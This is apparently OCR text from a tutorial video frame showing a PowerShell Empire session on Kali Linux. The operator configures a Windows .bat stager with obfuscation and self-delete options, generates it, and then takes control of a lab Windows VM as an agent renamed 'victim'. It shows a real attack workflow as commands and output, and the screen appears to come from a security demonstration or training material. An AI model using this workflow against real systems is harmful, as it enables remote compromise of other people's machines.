 Applications Places Terminal Sun 18:34 1
root@kali: ~/Empire-master
File Edit View Search Terminal Tabs Help
root@kali: ~/Empire-master × root@kali: ~/Empire-master ×
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) > [+] Initial agent LB5XM8TY from 192.168.247.139 now active (Slack)
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
LB5XM8TY ps 192.168.247.139 IE11WIN8_1 IE11Win8_1\IEUser powershell/3676 1/0.0 2017-11-19 18:31:12
(Empire: agents) > rename LB5XM8TY victim
(Empire: agents) > interact victim
(Empire: victim) >